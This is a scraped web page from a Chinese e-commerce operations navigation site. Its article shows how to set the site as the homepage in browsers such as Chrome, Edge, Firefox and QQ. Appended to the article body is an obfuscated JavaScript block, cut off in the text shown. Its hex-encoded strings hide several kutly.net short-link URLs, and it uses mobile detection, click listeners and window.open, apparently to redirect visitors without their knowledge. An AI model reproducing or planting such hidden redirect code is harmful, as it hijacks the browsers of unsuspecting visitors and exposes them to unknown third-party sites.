                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/5008.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/uncategorized" rel="category tag">未分类</a><i class="text-danger px-1">•</i><span aria-current="page">设置【潮运营导航】为浏览器主页</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">设置【潮运营导航】为浏览器主页</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/uncategorized"><i class="iconfont icon-classification"></i> 未分类</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年5月10日 pm4:34发布">3年前 (2022)更新</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 1.2K</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="5008" data-ticket="c2d57aaf30"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-5008">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <h1><strong>遵循用户自愿原则，如果您喜欢本站，欢迎设置『潮运营』为您的浏览器主页。</strong></h1>
<h1>1.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/1-3.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />360安全浏览器</h1>
<h2><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4979" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/11.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="831" height="581" /><img decoding="async" class="alignnone size-full wp-image-4980" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/12.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="759" height="502" /><span id="more-5008"></span></h2>
<h1 style="text-align: left;">2.    <span style="font-size: 1.5rem;">360极速浏览器</span></h1>
<h1><img decoding="async" class="alignnone size-full wp-image-4982" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/21.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="702" height="571" /> <img decoding="async" class="alignnone size-full wp-image-4983" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/22.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1108" height="669" /></h1>
<p><!--more-->3.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/3-3.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />Chrome浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-4984" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/31.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="832" height="566" /> <img decoding="async" class="alignnone size-full wp-image-4985" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/32.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1298" height="699" /> <img decoding="async" class="alignnone size-full wp-image-4986" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/33.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1340" height="735" /><!--more--></p>
<p><span style="font-size: 1rem;">4.</span><img decoding="async" style="font-size: 1rem;" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/4-4.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" /><span style="font-size: 1rem;">Edge浏览器</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-4987" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/41.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="553" height="744" /> <img decoding="async" class="alignnone size-full wp-image-4988" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/42.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1194" height="668" /> <img decoding="async" class="alignnone size-full wp-image-4989" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/43.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1046" height="652" /><!--more-->5.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/5-3.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />Firefox浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-4990" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/51.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="809" height="703" /> <img decoding="async" class="alignnone size-full wp-image-4991" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/52.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="1038" height="636" /><!--more--></p>
<p>6.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/6-3.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />Opera浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-4992" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/61.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="928" height="558" /> <img decoding="async" class="alignnone size-full wp-image-4993" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/62.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="823" height="445" /> <img decoding="async" class="alignnone wp-image-4994" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/63.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="743" height="347" /><!--more-->7.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/7.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />QQ浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-4995" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/71.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="811" height="567" /> <img decoding="async" class="alignnone size-full wp-image-4996" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/72.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="816" height="383" /> <img decoding="async" class="alignnone size-full wp-image-4997" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/73.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="656" height="371" /><!--more-->8.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/8.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />Safari浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-4998" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/81.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="410" height="507" /> <img decoding="async" class="alignnone size-full wp-image-4999" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/82.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="747" height="541" /><!--more--></p>
<p>9.<img decoding="async" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/9.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" />搜狗浏览器</p>
<p><img decoding="async" class="alignnone size-full wp-image-5000" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/91.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="433" height="698" /> <img decoding="async" class="alignnone size-full wp-image-5001" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/92.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="897" height="603" /> <img decoding="async" class="alignnone size-full wp-image-5002" data-src="https://www.chaoyunying.com/wp-content/uploads/2021/05/93.png" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" alt="设置【潮运营导航】为浏览器主页" alt="" width="805" height="548" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let 